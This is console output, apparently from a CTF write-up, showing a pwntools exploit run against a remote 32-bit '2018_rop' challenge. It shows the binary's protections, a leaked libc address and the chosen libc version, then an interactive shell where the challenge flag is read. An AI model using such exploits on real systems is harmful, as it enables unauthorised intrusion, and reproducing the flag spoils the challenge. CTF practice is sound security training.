 [arttnba3@arttnba3Manjaro 桌面]$ python ppyy.py
[+] Opening connection to node3.buuoj.cn on port 28409: Done
[*] '/home/arttnba3/桌面/2018_rop'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
b' f\xe9\xf7'
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6-i386_2.27-3ubuntu1_amd64.deb (id libc6-i386_2.27-3ubuntu1
_amd64) be choosed.
[*] Switching to interactive mode
$ whoami
ctf
$ cat flag
flag{7c7a1f25-2a1f-4513-bf0b-ca2e25742c5e}
[*] Got EOF while reading in interactive
$